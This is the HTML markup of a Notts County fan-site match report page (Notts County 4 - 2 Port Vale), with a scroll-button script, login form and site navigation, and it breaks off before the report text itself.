<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/1884236323_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/reports/" itemprop="item">
						<span itemprop="name">Match Reports </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Notts County 4 - 2 Port Vale</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/1400189058_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" style="--_anchor: --elUserSignIn;" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu" style="--_anchor: --elUserSignIn;">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="e7b01acb5b9b7bcb9b42531bb91b95e6">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9yZXBvcnRzL25vdHRzLWNvdW50eS00LTItcG9ydC12YWxlLXIyOTEv">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="145" data-active data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="3"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="247"  data-navApp="ustatus" data-navExt="Ustatus" >
			
			
				
					<a href="https://prideofnottingham.co.uk/ustatus/"  data-navItem-id="247" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Status Updates</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="4"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" >
